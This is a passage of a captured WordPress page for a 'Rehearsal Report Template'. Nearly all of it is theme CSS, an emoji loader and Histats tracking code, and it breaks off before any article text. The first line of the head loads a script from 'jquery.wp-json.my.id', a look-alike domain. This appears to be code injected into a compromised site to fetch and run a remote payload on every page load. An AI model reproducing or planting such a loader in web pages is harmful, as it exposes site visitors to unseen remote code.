

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/rehearsal-report-template/
body_size: 13372
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Rehearsal Report Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 